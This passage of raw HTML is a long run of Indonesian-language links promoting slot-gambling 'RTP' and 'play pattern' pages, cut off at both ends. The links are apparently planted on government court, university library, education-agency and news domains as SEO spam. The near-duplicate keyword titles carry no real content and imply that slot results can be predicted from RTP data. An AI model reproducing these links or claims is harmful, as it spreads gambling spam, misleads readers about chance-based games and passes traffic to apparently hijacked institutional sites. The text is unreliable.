href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Referensi-Dalam-Membaca-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Dalam Membaca Arah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Di-JamJam-Tertentu.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menyusun-Pola-Permainan-Dengan-Mengandalkan-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengandalkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Evaluasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Evaluasi Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Bahan-Evaluasi-Dalam-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Bahan Evaluasi Dalam Membaca Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Intensitas-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Intensitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Teramati-Seiring-Pergerakan-RTP-Dalam-Waktu-Tertentu.html">Dinamika Pola Bermain Yang Teramati Seiring Pergerakan RTP Dalam Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Di-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Di Beberapa Periode</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Gambaran-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-Data-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Dinamis.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Dinamis</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Dalam-Menentukan-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Dalam Menentukan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbaca Dari Perubahan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Di-Jam-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Untuk-Menilai-Arah-Pola-Permainan-Dalam-Satu-Sesi.html">RTP Live Digunakan Untuk Menilai Arah Pola Permainan Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Sumber-Analisa-Untuk-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Sumber Analisa Untuk Membaca Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Teridentifikasi-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terjadi-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terjadi Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Bahan-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Bahan Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Pemahaman-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Sebagai Dasar Pemahaman Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Alur-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Alur Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Dalam Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Sepanjang Sesi Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menilai Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Singkat.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dimanfaatkan-Untuk-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pemantauan-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pemantauan Untuk Melihat Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terungkap-Dari-Perubahan-Alur-RTP-Live.html">Pola Permainan Yang Terungkap Dari Perubahan Alur RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Seharihari.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Seharihari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Dalam-Mengamati-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Tolok Ukur Dalam Mengamati Pola Permainan Yang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Di-Berbagai-Jam-Aktif.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Di Berbagai Jam Aktif</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyimpulkan-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menyimpulkan Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Teramati-Seiring-Fluktuasi-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Teramati Seiring Fluktuasi RTP Dalam Satu Hari</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Mulai-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Bahan-Analisa-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Analisa Untuk Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Ritme-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbaca Dari Perubahan Ritme Dan Data RTP Live</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Harian.html">Cara Mengkaji Pola Permainan Dengan Mengamati Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Dinamika Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Pembacaan-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Pembacaan Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Evaluasi-Dalam-Menentukan-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Evaluasi Dalam Menentukan Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Membaca-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Dalam Membaca Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Arah-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Arah Pola Bermain Yang Terlihat Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Menelaah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan Awal Dalam Menelaah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Harian.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pemahaman-Dalam-Membaca-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Dasar Pemahaman Dalam Membaca Pola Permainan Yang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Membaca-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Membaca Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Variasi-Pola-Bermain-Yang-Muncul-Seiring-Dinamika-RTP-Dalam-Beberapa-Sesi.html">Variasi Pola Bermain Yang Muncul Seiring Dinamika RTP Dalam Beberapa Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Menjadi Referensi Dalam Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Tersusun-Dari-Akumulasi-Pergerakan-Data-RTP.html">Pola Bermain Yang Tersusun Dari Akumulasi Pergerakan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Data-Dalam-Menguraikan-Pola-Permainan-Berdasarkan-RTP.html">Pendekatan Data Dalam Menguraikan Pola Permainan Berdasarkan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Kaitannya-Dengan-Pola-Bermain-Yang-Berkembang-Secara-Alami.html">RTP Hari Ini Dan Kaitannya Dengan Pola Bermain Yang Berkembang Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Menelaah Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Referensi-Untuk-Mengamati-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Untuk Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Acuan-Analisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Digunakan Sebagai Acuan Analisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pembacaan-Awal-Terhadap-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pembacaan Awal Terhadap Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbentuk-Dari-Arah-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Arah Perubahan Data RTP Live</a><br><a href="https://library.unila.ac.id/2023/Pergerakan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Pergerakan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Menelaah-Pola-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Live Digunakan Untuk Menelaah Pola Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Tinjauan-Untuk-Memahami-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Bahan Tinjauan Untuk Memahami Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Alur-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terbaca Dari Alur Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengkaji-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Dan-Data-RTP.html">Cara Mengkaji Pola Permainan Dengan Mengamati Ritme Spin Dan Data RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Waktu-Tertentu.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Waktu Tertentu</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan-Harian.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan Harian</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Pendek.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Pendek</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Bertahap-Untuk-Memahami-Pola-Permainan-Berdasarkan-Pergerakan-RTP.html">Pendekatan Bertahap Untuk Memahami Pola Permainan Berdasarkan Pergerakan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Landasan-Analisa-Untuk-Memahami-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Analisa Untuk Memahami Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Perkembangan-Pola-Bermain-Dalam-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Perkembangan Pola Bermain Dalam Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Menelusuri-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menelusuri Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menelusuri-Pola-Permainan-Dari-Fluktuasi-RTP-Sepanjang-Sesi.html">Menelusuri Pola Permainan Dari Fluktuasi RTP Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Peran-Data-RTP-Dalam-Membentuk-Pola-Bermain-Yang-Teramati.html">Peran Data RTP Dalam Membentuk Pola Bermain Yang Teramati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Hubungannya-Dengan-Ritme-Bermain-Di-Jam-Tertentu.html">RTP Live Dan Hubungannya Dengan Ritme Bermain Di Jam Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Berbasis-Data-Untuk-Membaca-Pola-Permainan-Dari-RTP.html">Pendekatan Berbasis Data Untuk Membaca Pola Permainan Dari RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Sebagai-Dasar-Observasi-Arah-Pola-Bermain.html">RTP Terkini Sebagai Dasar Observasi Arah Pola Bermain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Analisa-Pola-Permainan-Yang-Muncul-Dari-Dinamika-RTP-Harian.html">Analisa Pola Permainan Yang Muncul Dari Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Korelasi-Perubahan-RTP-Dengan-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">Korelasi Perubahan RTP Dengan Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Membaca-Pola-Permainan-Secara-Bertahap-Melalui-Pembaruan-RTP-Live.html">Membaca Pola Permainan Secara Bertahap Melalui Pembaruan RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Menilai-Pola-Permainan-Dari-Pembaruan-RTP-Live-Yang-Terus-Bergerak.html">Menilai Pola Permainan Dari Pembaruan RTP Live Yang Terus Bergerak</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dalam-Analisa-Arah-Permainan-Berdasarkan-Aktivitas-Pemain.html">RTP Terkini Dalam Analisa Arah Permainan Berdasarkan Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terbentuk.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Mengamati-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Acuan 